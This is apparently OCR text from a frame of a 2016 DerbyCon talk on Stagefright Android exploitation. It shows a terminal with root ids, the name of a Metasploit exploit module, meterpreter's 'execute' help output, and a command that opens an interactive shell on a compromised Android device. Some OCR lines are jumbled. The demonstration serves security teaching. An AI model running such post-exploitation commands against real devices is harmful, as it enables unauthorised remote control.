 iTerm2 Shell Edit View Profiles Toolbelt Window Help 72% Fri 1:41 PM
1. jdrake@duoct: ~ (ssh)
jdrake@duoct: ~ (ssh) ⌘1 bash ⌘2 bash ⌘3 bash ⌘4
Server username: uid=0, gid=0, euid=0, egid=0
(failed reverse-i-search)`execute': use exploit/windows/browser/ms14_064_ole_code_Interrupt: use the
'exit' command to quit
meterpreter > execute -h
Usage: execute -f file [options]
Executes a command on the remote machine.
OPTIONS:
-H Create the process hidden from view.
-a <opt> The arguments to pass to the command.
-c Channelized I/O (required for interaction).
-d <opt> The 'dummy' executable to launch when using -m.
-f <opt> The executable command to run.
-h Help menu.
-i Interact with the process after creating it.
-k Execute process on the meterpreters current desktop
-m Execute from memory.
-s <opt> Execute process in a given session as the session user
-t Execute process with currently impersonated thread token
meterpreter > execute -f /system/bin/sh -c -i
Process created.
Channel 1 created.
id
/system/bin/sh: <stdin>[2]: id: not found
export PATH=/system/bin/
[0] 0:sudo 1:emailz 2:msf* 3:feedly 4:tweets 5:vmz 6:droidz- 7:www 8:a> "duoct" 12:41 23-Sep-1
Stagefright: An Android Exploitation Case
Study
Jduck
DERBYCON 6.0
RECHARGE
LOUISVILLE, KENTUCKY • 2016
https://DerbyCon.com